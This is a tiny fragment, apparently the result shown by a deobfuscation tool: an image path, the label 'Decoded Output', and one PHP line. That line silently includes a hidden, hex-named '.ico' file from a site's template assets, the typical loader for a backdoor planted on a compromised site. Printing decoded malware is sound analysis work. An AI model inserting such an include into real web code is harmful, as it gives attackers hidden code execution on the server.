
Decoded Output
download
<?
  @
include
"/home/novovent.com/web/assets/
templates/.d0444f5f.ico"
; 
?>